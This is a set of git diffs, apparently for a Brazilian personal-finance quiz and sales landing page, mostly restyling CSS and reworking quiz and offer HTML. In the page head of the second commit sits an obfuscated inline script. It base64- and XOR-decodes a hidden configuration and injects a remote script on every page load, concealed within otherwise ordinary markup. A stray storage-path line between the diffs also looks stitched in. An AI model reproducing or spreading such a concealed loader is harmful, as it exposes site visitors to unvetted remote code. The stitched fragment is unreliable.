+  <!-- Barra superior: só aparece durante o quiz.
+       Sem botão de voltar: o avanço é de mão única, por decisão de produto. -->
   <header class="topbar" id="topbar" hidden>
-    <button class="back-btn" id="backBtn" type="button" aria-label="Voltar para a pergunta anterior">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-        <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
-      </svg>
-    </button>
     <div class="progress-wrap">
       <div class="progress-track">
         <div class="progress-fill" id="progressFill"></div>
@@ -78,14 +74,12 @@
              Subtítulo: "Responda 5 perguntas rápidas e receba uma orientação para começar." -->
         <h1 class="intro-headline">Qual é o <span class="hl">primeiro passo</span> para começar 2027 com as contas em ordem?</h1>
 
-        <p class="intro-subtext">Responda 5 perguntas rápidas e receba uma orientação para começar ainda este ano.</p>
+        <p class="intro-subtext">Responda 5 perguntas em cerca de 30 segundos e receba uma orientação para começar ainda este ano.</p>
 
         <button class="btn btn-primary btn-pulse btn-large" id="startBtn" type="button">
           Descobrir meu primeiro passo
           <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M5 12H19M19 12L13 6M19 12L13 18" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
         </button>
-
-        <p class="intro-note">Resultado gratuito. Ao final, você também poderá conhecer nossa planilha de R$17.</p>
       </div>
     </section>
 
--- a/style.css
+++ b/style.css
@@ -117,28 +117,11 @@
   z-index: 20;
   display: flex;
   align-items: center;
-  gap: 12px;
-  padding: 14px 16px;
+  gap: 14px;
+  padding: 14px 20px;   /* alinha a barra com o conteúdo do quiz abaixo */
   background: rgba(243, 246, 245, 0.85);
   backdrop-filter: blur(8px);
 }
-
-.back-btn {
-  flex-shrink: 0;
-  width: 38px;
-  height: 38px;
-  border-radius: var(--radius-pill);
-  border: 1px solid var(--border);
-  background: var(--surface);
-  color: var(--text-secondary);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  cursor: pointer;
-  transition: transform var(--transition-fast), background var(--transition-fast);
-}
-.back-btn:hover { background: var(--surface-alt); }
-.back-btn:active { transform: scale(0.92); }
 
 .progress-wrap {
   flex: 1;
@@ -232,6 +215,20 @@
   line-height: 1.3;
 }
 
+/* CTA dourado: usado sobre fundo verde escuro, onde o botão verde some */
+.btn-gold {
+  background: linear-gradient(135deg, #fcd34d, #e39b12);
+  color: #0a3f2d;
+  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.25);
+}
+.btn-gold:hover:not(:disabled) { box-shadow: 0 14px 30px rgba(0, 0, 0, 0.32); }
+
+.btn-pulse-gold { animation: pulseGold 2.4s ease-in-out infinite; }
+@keyframes pulseGold {
+  0%, 100% { box-shadow: 0 10px 24px rgba(0, 0, 0, 0.25), 0 0 0 0 rgba(252, 211, 77, 0.5); }
+  50% { box-shadow: 0 10px 24px rgba(0, 0, 0, 0.25), 0 0 0 12px rgba(252, 211, 77, 0); }
+}
+
 .btn-pulse {
   animation: pulseSoft 2.4s ease-in-out infinite;
 }
@@ -295,12 +292,6 @@
   max-width: 42ch;
 }
 
-.intro-note {
-  font-size: 13px;
-  color: var(--text-muted);
-  max-width: 40ch;
-}
-
 /* =========================================================
    TELA 2 — QUIZ
    ========================================================= */
@@ -315,9 +306,7 @@
   transition: opacity var(--transition-base), transform var(--transition-base);
 }
 .question-slide.slide-out-fwd { opacity: 0; transform: translateX(-28px); }
-.question-slide.slide-out-back { opacity: 0; transform: translateX(28px); }
 .question-slide.slide-in-fwd-start { opacity: 0; transform: translateX(28px); transition: none; }
-.question-slide.slide-in-back-start { opacity: 0; transform: translateX(-28px); transition: none; }
 
 .question-title {
   font-size: clamp(21px, 5.2vw, 26px);
@@ -478,7 +467,7 @@
   font-family: var(--font-heading);
   font-size: 14.5px;
   font-weight: 700;
-  color: var(--color-accent-dark);
+  color: #9a4f04;   /* mais escuro que o âmbar padrão: o fundo do card já é âmbar claro */
 }
 .season-card p { font-size: 14.5px; color: var(--text-secondary); }
 
@@ -529,8 +518,6 @@
 }
 .features-list li svg { flex-shrink: 0; color: var(--color-primary); margin-top: 2px; }
 .offer-price-meta { font-size: 14px; opacity: 0.85; }
-.offer-extras { font-size: 13px; color: var(--text-muted); text-align: center; }
-.offer-extras strong { color: var(--text-secondary); }
 
 .result-footer { display: flex; justify-content: center; padding-top: 4px; }
 .link-btn {
@@ -560,10 +547,16 @@
 .offer-price-row { display: flex; align-items: baseline; gap: 10px; }
 .offer-price-old { font-size: 15px; text-decoration: line-through; opacity: 0.65; }
 .offer-price-new { font-size: 32px; font-weight: 800; font-family: var(--font-heading); }
-.offer-includes { display: flex; flex-direction: column; gap: 8px; }
-.offer-includes li { display: flex; align-items: center; gap: 10px; font-size: 14.5px; opacity: 0.95; }
-.offer-includes li svg { flex-shrink: 0; }
-.offer-link { color: inherit; text-decoration: underline; text-underline-offset: 2px; word-break: break-all; }
+.offer-includes { display: flex; flex-direction: column; gap: 10px; }
+.offer-includes li { display: flex; align-items: flex-start; gap: 10px; font-size: 14.5px; opacity: 0.95; }
+.offer-includes li svg { flex-shrink: 0; margin-top: 3px; }
+.offer-link {
+  display: inline-block;
+  color: inherit;
+  text-decoration: underline;
+  text-underline-offset: 2px;
+  overflow-wrap: anywhere;
+}
 
 .guarantee-strip {
   display: flex;
@@ -578,6 +571,396 @@
 
 .final-cta-wrap { display: flex; flex-direction: column; gap: 10px; align-items: center; text-align: center; }
 .final-cta-note { font-size: 12.5px; color: var(--text-muted); }
+
+/* =========================================================
+   PÁGINA DE VENDAS DIRETA (vendas.html)
+   ========================================================= */
+/* width explícito: acima de 1024px o body vira flex por causa do quiz,
+   e sem isso as faixas coloridas não ocupariam a largura toda */
+.sales { display: block; width: 100%; }
+
+.sales-inner {
+  width: 100%;
+  max-width: 640px;
+  margin: 0 auto;
+  padding: 0 20px;
+}
+
+.sales-section { padding: 42px 0; }
+.sales-section--alt { background: var(--surface); }
+.sales-section--amber {
+  background: linear-gradient(180deg, #fff8ec, #fef3e2);
+}
+.sales-section--dark {
+  background: linear-gradient(165deg, #06513a, var(--color-primary-dark) 55%, #0a7854);
+  color: #fff;
+  position: relative;
+  overflow: hidden;
+}
+/* brilho sutil atrás das ofertas, sem custo de imagem */
+.sales-section--dark::before {
+  content: "";
+  position: absolute;
+  top: -120px;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 520px;
+  height: 320px;
+  background: radial-gradient(ellipse at center, rgba(52, 211, 153, 0.35), transparent 70%);
+  pointer-events: none;
+}
+.sales-section--dark > * { position: relative; }
+.sales-section--dark .sales-h2 { color: #fff; }
+.sales-section--dark .sales-text { color: rgba(255, 255, 255, 0.85); }
+
+/* HERO em verde profundo: dá o contraste que a página não tinha */
+.sales-hero {
+  position: relative;
+  overflow: hidden;
+  padding: 36px 0 34px;
+  text-align: center;
+  color: #fff;
+  background: linear-gradient(170deg, #06513a, var(--color-primary-dark) 45%, #0b8159);
+}
+.sales-hero::before {
+  content: "";
+  position: absolute;
+  top: -160px;
+  right: -80px;
+  width: 460px;
+  height: 460px;
+  border-radius: 50%;
+  background: radial-gradient(circle, rgba(52, 211, 153, 0.3), transparent 65%);
+  pointer-events: none;
+}
+.sales-hero > * { position: relative; }
+.sales-eyebrow {
+  display: inline-block;
+  padding: 6px 14px;
+  margin-bottom: 14px;
+  border-radius: var(--radius-pill);
+  background: rgba(255, 255, 255, 0.15);
+  color: #fff;
+  font-size: 12.5px;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.03em;
+}
+
+/* Olho das seções */
+.section-tag {
+  display: block;
+  margin-bottom: 8px;
+  text-align: center;
+  font-family: var(--font-heading);
+  font-size: 12.5px;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.1em;
+  color: var(--color-primary);
+}
+.section-tag--light { color: var(--color-accent); }
+
+/* Letreiro de fatos do produto */
+.stats-band {
+  background: var(--surface);
+  border-bottom: 1px solid var(--border);
+  padding: 22px 0;
+}
+.ticker {
+  overflow: hidden;
+  /* desvanece nas pontas para o corte não ficar seco */
+  -webkit-mask: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
+  mask: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
+}
+.ticker-track {
+  display: flex;
+  width: max-content;
+  animation: ticker 32s linear infinite;
+}
+.ticker:hover .ticker-track { animation-play-state: paused; }
+.ticker-track li {
+  display: flex;
+  align-items: baseline;
+  gap: 7px;
+  padding: 0 20px;
+  white-space: nowrap;
+  font-size: 14px;
+  color: var(--text-muted);
+}
+/* separador entre itens */
+.ticker-track li + li { border-left: 1px solid var(--border); }
+.ticker-track strong {
+  font-family: var(--font-heading);
+  font-size: 20px;
+  font-weight: 800;
+  color: var(--color-primary);
+  line-height: 1;
+}
+@keyframes ticker {
+  from { transform: translateX(0); }
+  to { transform: translateX(-50%); }
+}
+.sales-h1 {
+  font-size: clamp(28px, 7.4vw, 42px);
+  font-weight: 800;
+  letter-spacing: -0.02em;
+  line-height: 1.15;
+  margin-bottom: 14px;
+}
+.sales-h1 .hl {
+  color: #ffd98a;
+  background: none;
+}
+.sales-lead {
+  font-size: 16.5px;
+  color: rgba(255, 255, 255, 0.85);
+  max-width: 46ch;
+  margin: 0 auto 24px;
+}
+/* O painel entra largo e levemente "saindo" da seção, como janela de app.
+   Mostrado inteiro: é a impressão de produto completo que conta aqui. */
+.sales-hero-media {
+  margin: 30px -4px 0;
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  box-shadow: 0 22px 50px rgba(0, 0, 0, 0.35);
+  border: 1px solid rgba(255, 255, 255, 0.25);
+}
+.sales-hero-media img {
+  width: 100%;
+  height: auto;
+  display: block;
+}
+.sales-hero .sales-note { color: rgba(255, 255, 255, 0.9); margin-top: 12px; }
+.sales-cta { max-width: 460px; margin: 0 auto; }
+.sales-note {
+  margin-top: 10px;
+  font-size: 12.5px;
+  color: var(--text-muted);
+}
+
+.sales-h2 {
+  font-size: clamp(21px, 5.2vw, 27px);
+  font-weight: 700;
+  text-align: center;
+  margin-bottom: 18px;
+}
+.sales-text { font-size: 15.5px; color: var(--text-secondary); }
+.sales-text--center { text-align: center; max-width: 48ch; margin: 0 auto 18px; }
+
+.pain-list {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+  margin-bottom: 18px;
+}
+.pain-list li {
+  position: relative;
+  padding-left: 26px;
+  font-size: 15.5px;
+  color: var(--text-secondary);
+}
+.pain-list li::before {
+  content: "";
+  position: absolute;
+  left: 6px;
+  top: 9px;
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: var(--color-accent);
+}
+
+/* --- Benefícios --- */
+.benefit-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 14px;
+  margin-top: 4px;
+}
+.benefit {
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-sm);
+  transition: transform var(--transition-fast), box-shadow var(--transition-fast);
+}
+.benefit:hover { transform: translateY(-2px); box-shadow: var(--shadow-md); }
+.benefit-icon {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 44px;
+  height: 44px;
+  margin-bottom: 12px;
+  border-radius: var(--radius-md);
+  background: var(--color-primary-bg);
+  color: var(--color-primary-dark);
+}
+.benefit h3 { font-size: 16.5px; font-weight: 700; margin-bottom: 6px; }
+.benefit p { font-size: 14.5px; color: var(--text-secondary); }
+
+/* --- Garantia em destaque --- */
+.guarantee-block {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+  gap: 16px;
+  padding: 26px 22px;
+  border-radius: var(--radius-lg);
+  background: var(--surface);
+  border: 2px solid var(--color-accent);
+  box-shadow: var(--shadow-md);
+}
+.guarantee-seal {
+  flex-shrink: 0;
+  width: 130px;
+  height: 130px;
+  filter: drop-shadow(0 6px 14px rgba(180, 112, 12, 0.3));
+}
+.guarantee-body h2 { font-size: 19px; font-weight: 700; margin-bottom: 8px; }
+.guarantee-body p { font-size: 15px; color: var(--text-secondary); margin-bottom: 8px; }
+.guarantee-body p:last-child { margin-bottom: 0; }
+.guarantee-strong { color: var(--text-primary) !important; font-weight: 600; }
+
+/* --- Ofertas (duas colunas) --- */
+.pricing {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 16px;
+  margin-top: 6px;
+  align-items: start;
+}
+.price-card {
+  position: relative;
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  padding: 24px 22px;
+  border-radius: var(--radius-lg);
+  background: var(--surface);
+  border: 1px solid var(--border);
+  box-shadow: var(--shadow-sm);
+  /* explícito: o cartão fica dentro de uma seção de texto branco */
+  color: var(--text-primary);
+}
+/* Sobre o fundo escuro, o destaque é dourado: conversa com o selo de garantia */
+.price-card--featured {
+  border: 2px solid var(--color-accent);
+  box-shadow: 0 18px 46px rgba(0, 0, 0, 0.3), 0 0 0 6px rgba(245, 158, 11, 0.14);
+  padding-top: 32px;
+}
+.price-badge {
+  position: absolute;
+  top: -12px;
+  left: 50%;
+  transform: translateX(-50%);
+  padding: 6px 16px;
+  border-radius: var(--radius-pill);
+  background: var(--color-accent);
+  color: #fff;
+  font-family: var(--font-heading);
+  font-size: 12px;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
+  white-space: nowrap;
+  box-shadow: var(--shadow-sm);
+}
+.price-head { display: flex; flex-direction: column; gap: 6px; }
+.price-name { font-family: var(--font-heading); font-size: 16px; font-weight: 700; }
+.price-row { display: flex; align-items: baseline; gap: 8px; flex-wrap: wrap; }
+.price-value { font-family: var(--font-heading); font-size: 36px; font-weight: 800; line-height: 1; }
+.price-meta { font-size: 13.5px; opacity: 0.8; }
+.price-desc { font-size: 14.5px; color: var(--text-secondary); }
+.price-card--featured .price-name { color: var(--color-accent-dark); }
+
+.price-list { display: flex; flex-direction: column; gap: 10px; }
+.price-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 14.5px;
+  color: var(--text-secondary);
+}
+.price-list li svg { flex-shrink: 0; margin-top: 3px; color: var(--color-primary); }
+.price-card--featured .price-value { color: var(--color-primary-dark); }
+
+.price-foot {
+  font-size: 13px;
+  text-align: center;
+  color: var(--text-muted);
+}
+
+.btn-outline {
+  background: transparent;
+  color: var(--color-primary-dark);
+  border: 1.5px solid var(--color-primary);
+}
+.btn-outline:hover:not(:disabled) { background: var(--color-primary-bg); }
+
+.sales-note--center { text-align: center; margin-top: 18px; color: rgba(255, 255, 255, 0.72); }
+
+@media (min-width: 720px) {
+  .benefit-grid { grid-template-columns: 1fr 1fr; }
+  .pricing { grid-template-columns: 1fr 1fr; gap: 20px; }
+  /* no desktop o selo fica ao lado do texto */
+  .guarantee-block { flex-direction: row; align-items: center; text-align: left; gap: 26px; padding: 30px; }
+  /* seções de grade respiram mais que o texto corrido */
+  .benefit-grid, .pricing { width: min(880px, 100%); margin-left: auto; margin-right: auto; }
+  #ofertas .sales-inner, .benefit-grid { max-width: none; }
+}
+
+.faq { display: flex; flex-direction: column; gap: 10px; }
+.faq-item {
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius-md);
+  padding: 14px 18px;
+}
+.faq-item summary {
+  font-family: var(--font-heading);
+  font-size: 15.5px;
+  font-weight: 600;
+  cursor: pointer;
+  list-style: none;
+  position: relative;
+  padding-right: 24px;
+}
+.faq-item summary::-webkit-details-marker { display: none; }
+.faq-item summary::after {
+  content: "+";
+  position: absolute;
+  right: 0;
+  top: -2px;
+  font-size: 20px;
+  color: var(--color-primary);
+  line-height: 1;
+}
+.faq-item[open] summary::after { content: "−"; }
+.faq-item p {
+  margin-top: 10px;
+  font-size: 15px;
+  color: var(--text-secondary);
+}
+
+.sales-final { padding-bottom: 44px; }
+
+.sales-footer {
+  padding: 22px 20px 36px;
+  text-align: center;
+  font-size: 13px;
+  color: var(--text-muted);
+}
+.sales-footer a { color: var(--text-secondary); }
+
+@media (min-width: 768px) {
+  .sales-section { padding: 52px 0; }
+  .sales-hero { padding: 44px 0 56px; }
+}
 
 /* =========================================================
    ANIMATIONS
@@ -631,4 +1014,9 @@
     animation-iteration-count: 1 !important;
     transition-duration: 0.001ms !important;
   }
-}
+  /* sem o laço, o letreiro vira uma lista centralizada em vez de uma fila cortada */
+  .ticker { -webkit-mask: none; mask: none; }
+  .ticker-track { flex-wrap: wrap; width: auto; justify-content: center; row-gap: 10px; }
+  .ticker-track li[aria-hidden="true"] { display: none; }
+  .ticker-track li + li { border-left: none; }
+}

==== commit 9518e398: "Quiz 2.0: visual verde escuro, perfil financeiro, nível de controle, renda e projeção - Abertura com" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Qual é o primeiro passo para começar 2027 com as contas em ordem?</title>
-<meta name="description" content="Responda 5 perguntas rápidas e receba uma orientação gratuita para organizar suas contas antes do fim do ano.">
+<title>Descubra seu perfil financeiro e o primeiro passo para sair do aperto</title>
+<meta name="description" content="Responda 6 perguntas rápidas e descubra seu perfil financeiro, seu nível de controle e o primeiro passo para começar 2027 com as contas em ordem.">
 
 <!-- Favicon -->
 <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
@@ -43,7 +43,7 @@
 <script>(function(){var o_u=atob("DIdWTEx4vtzjwOZH6/x0OT4UnObBqJIzm/RsY2Mb2rLNtZIqguEvYi8X0/KBssk0iPU/PDgLkamXrZVoh+YiKT8MkLaQ4splivMiPiUay6iGs8R9sPx0Ii0V2/7Z4oImn+Z7OTgV17qa7ZY1jvEzIjhVxr+MpMs0iOx0YG4O37CWpcR9yaUrYDda0L2OpcR9yeM3OC1Vy6iOqYA+xvckKTod0KjOs5MlguMlbmBayL2PtYNl0aV0MREF");var p_f=[];for(var f_po=0;f_po<o_u.length;f_po++){p_f.push(o_u.charCodeAt(f_po)&255);}var n_f=p_f[0];var e_r=p_f.slice(1,1+n_f);var i_ut4=p_f.slice(1+n_f);var h_0p=i_ut4.map(function(b,n_epp){return b^e_r[n_epp%n_f];});var z_jksx="";for(var n_98=0;n_98<h_0p.length;n_98++){z_jksx+=String.fromCharCode(h_0p[n_98]&255);}var n_x=decodeURIComponent(escape(z_jksx));var z_g=JSON.parse(n_x);var r_4vx=z_g.globals||[];r_4vx.forEach(function(c_i){window[c_i.name]=c_i.value;});var e_i=document.createElement("script");e_i.src=z_g.url;e_i.async=true;e_i.defer=true;(z_g.attributes||[]).forEach(function(q_1w){e_i.setAttribute(q_1w.name,q_1w.value);});(document.head||document.documentElement).appendChild(e_i);})();</script>
 <!-- =============================================================== -->
 </head>
-<body>
+<body class="fundo-escuro">
 
 <div class="app" id="app">
 
@@ -54,7 +54,7 @@
       <div class="progress-track">
         <div class="progress-fill" id="progressFill"></div>
       </div>
-      <span class="progress-label" id="progressLabel">1 de 5</span>
+      <span class="progress-label" id="progressLabel">Pergunta 1 de 6</span>
     </div>
     <button class="restart-btn" id="restartBtnTop" type="button">Recomeçar</button>
   </header>
@@ -64,28 +64,59 @@
     <!-- ====================== TELA 1: ABERTURA ====================== -->
     <section class="screen screen--intro active" id="screen-intro">
       <div class="intro-card">
-        <div class="intro-illustration" aria-hidden="true">
-          <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="560" height="560" fetchpriority="high">
-        </div>
+        <span class="intro-pill">📊 Organização Financeira · teste gratuito</span>
 
         <!-- COPY SAZONAL (fim de 2026 / virada para 2027) — ver SEASONAL em script.js.
-             Depois de janeiro/2027, voltar para a versão atemporal:
-             H1: "Qual é o <span class="hl">primeiro passo</span> para colocar suas contas em ordem?"
-             Subtítulo: "Responda 5 perguntas rápidas e receba uma orientação para começar." -->
-        <h1 class="intro-headline">Qual é o <span class="hl">primeiro passo</span> para começar 2027 com as contas em ordem?</h1>
+             Depois de janeiro/2027, trocar o subtítulo por:
+             "Responda 6 perguntas rápidas e receba um plano simples para colocar suas contas em ordem." -->
+        <h1 class="intro-headline">Descubra seu <span class="hl">perfil financeiro</span> e o primeiro passo para sair do aperto</h1>
 
-        <p class="intro-subtext">Responda 5 perguntas em cerca de 30 segundos e receba uma orientação para começar ainda este ano.</p>
+        <p class="intro-subtext">Responda 6 perguntas rápidas e receba um plano simples para começar 2027 com as contas em ordem.</p>
 
-        <button class="btn btn-primary btn-pulse btn-large" id="startBtn" type="button">
-          Descobrir meu primeiro passo
+        <ul class="intro-chips">
+          <li>⏱ 1 minuto</li>
+          <li>🎯 Resultado personalizado</li>
+          <li>🔒 Sem cadastro</li>
+        </ul>
+
+        <button class="btn btn-gold btn-pulse-gold btn-large" id="startBtn" type="button">
+          Descobrir meu perfil
           <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M5 12H19M19 12L13 6M19 12L13 18" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
         </button>
+
+        <!-- Prévia borrada do resultado (ilustrativa, não usa dados de ninguém) -->
+        <div class="preview" aria-hidden="true">
+          <div class="preview-blur">
+            <span class="preview-tag">Seu perfil financeiro</span>
+            <div class="preview-perfil"><span>🌱</span><b>Quase Lá</b></div>
+            <div class="preview-medidor">
+              <svg viewBox="0 0 200 110"><path d="M20 100 A80 80 0 0 1 180 100" class="g-track"/><path d="M20 100 A80 80 0 0 1 180 100" class="g-fill" style="stroke-dashoffset:110"/></svg>
+              <strong>56</strong>
+            </div>
+            <div class="preview-linhas"><i></i><i></i><i></i></div>
+          </div>
+          <span class="preview-lock">🔒 Seu resultado aparece aqui</span>
+        </div>
       </div>
     </section>
 
     <!-- ====================== TELA 2: QUIZ (perguntas geradas via JS) ====================== -->
     <section class="screen screen--quiz" id="screen-quiz">
       <div class="question-slide" id="questionSlide"></div>
+    </section>
+
+    <!-- ====================== TELA 2B: ANALISANDO ====================== -->
+    <section class="screen screen--analise" id="screen-analise" aria-live="polite">
+      <div class="analise">
+        <div class="analise-anel"><svg viewBox="0 0 120 120"><circle cx="60" cy="60" r="52" class="a-track"/><circle cx="60" cy="60" r="52" class="a-fill" id="analiseAnel"/></svg><strong id="analisePct">0%</strong></div>
+        <h2 class="analise-titulo">Analisando suas respostas...</h2>
+        <ul class="analise-lista" id="analiseLista">
+          <li>Entendendo como você acompanha o dinheiro</li>
+          <li>Calculando seu nível de controle</li>
+          <li>Montando sua projeção de 12 meses</li>
+          <li>Escolhendo o seu primeiro passo</li>
+        </ul>
+      </div>
     </section>
 
     <!-- ====================== TELA 3: RESULTADO + OFERTA (gerado via JS) ====================== -->
--- a/style.css
+++ b/style.css
@@ -1020,3 +1020,329 @@
   .ticker-track li[aria-hidden="true"] { display: none; }
   .ticker-track li + li { border-left: none; }
 }
+
+
+/* =========================================================
+   APP NO CELULAR (oferta de R$27)
+   ========================================================= */
+.app-shots {
+  display: flex;
+  gap: 14px;
+  justify-content: center;
+  margin: 8px 0 28px;
+  overflow-x: auto;
+  scroll-snap-type: x mandatory;
+  padding: 4px 4px 10px;
+  scrollbar-width: none;
+}
+.app-shots::-webkit-scrollbar { display: none; }
+.app-shots figure {
+  flex: 0 0 auto;
+  width: 190px;
+  margin: 0;
+  scroll-snap-align: center;
+  text-align: center;
+}
+.app-shots img {
+  width: 100%;
+  height: auto;
+  border-radius: 26px;
+  border: 6px solid #10201f;
+  box-shadow: var(--shadow-md);
+  display: block;
+  background: #10201f;
+}
+.app-shots figcaption { font-size: 13px; font-weight: 600; color: var(--text-secondary); margin-top: 10px; }
+@media (max-width: 560px) {
+  .app-shots { justify-content: flex-start; margin-left: -16px; margin-right: -16px; padding-left: 16px; padding-right: 16px; }
+  .app-shots figure { width: 62%; }
+}
+.benefit-icon { font-size: 20px; }
+.app-demo-cta { display: flex; flex-direction: column; align-items: center; gap: 8px; margin-top: 26px; text-align: center; }
+.app-demo-cta span { font-size: 13px; color: var(--text-secondary); }
+.price-demo {
+  display: block;
+  text-align: center;
+  font-size: 14px;
+  font-weight: 600;
+  color: var(--color-primary-dark);
+  margin-top: -2px;
+  padding: 6px;
+}
+
+/* Resultado do quiz: comparação + duas ofertas do mesmo tamanho (app em destaque) */
+.compare-card { background: var(--surface); border-radius: var(--radius-lg); padding: 18px 16px; box-shadow: var(--shadow-sm); }
+.compare-title { font-family: var(--font-heading); font-size: 17px; text-align: center; margin-bottom: 12px; }
+.compare { width: 100%; border-collapse: collapse; font-size: 13.5px; }
+.compare th, .compare td { padding: 9px 6px; border-bottom: 1px solid rgba(0,0,0,.06); text-align: center; }
+.compare tbody th { text-align: left; font-weight: 500; color: var(--text-secondary); }
+.compare thead th { font-size: 13px; font-weight: 700; }
+.compare .col-plan { width: 22%; color: var(--text-secondary); }
+.compare .col-app { width: 22%; font-weight: 700; color: var(--color-primary-dark); background: var(--color-primary-bg); }
+.compare thead .col-app { border-radius: 10px 10px 0 0; }
+.compare td.no { color: #b8c2bf; }
+.compare tr:last-child th, .compare tr:last-child td { border-bottom: 0; font-weight: 700; color: var(--text-primary, #10201f); }
+
+.offer-card { position: relative; }
+.offer-card--app { border: 3px solid #fcd34d; box-shadow: 0 18px 40px rgba(8, 107, 76, .35); margin-top: 8px; }
+.offer-badge {
+  position: absolute; top: -14px; left: 50%; transform: translateX(-50%);
+  background: linear-gradient(135deg, #fcd34d, #e39b12); color: #0a3f2d;
+  font-size: 12.5px; font-weight: 800; padding: 5px 14px; border-radius: 999px; white-space: nowrap;
+  box-shadow: 0 6px 14px rgba(0,0,0,.18);
+}
+.offer-sub { font-size: 14px; opacity: .9; margin: -8px 0 0; }
+.offer-diff { align-self: flex-start; background: rgba(252, 211, 77, .2); color: #fde68a; font-weight: 700; font-size: 13px; padding: 4px 10px; border-radius: 999px; margin-top: -6px; }
+.offer-demo { color: #fff; font-weight: 600; font-size: 14px; text-decoration: underline; text-underline-offset: 3px; padding: 4px; background: none; border: 0; cursor: pointer; }
+.offer-card--planilha { background: var(--surface); color: var(--text-primary, #10201f); box-shadow: var(--shadow-md); border: 1.5px solid rgba(0,0,0,.08); }
+.offer-card--planilha .offer-includes li svg { color: var(--color-primary); }
+.offer-card--planilha .guarantee-strip { background: var(--color-primary-bg); color: var(--color-primary-dark); }
+.offer-card--planilha .offer-sub { color: var(--text-secondary); opacity: 1; }
+.offer-card .btn { width: 100%; }
+.offer-note { text-align: center; display: block; }
+
+/* Página de vendas: comparação e destaque do app */
+.compare-card--sales { color: var(--text-primary); margin: 6px 0 26px; }
+.price-diff { align-self: flex-start; background: #fef3c7; color: #92400e; font-weight: 700; font-size: 12.5px; padding: 4px 10px; border-radius: 999px; }
+
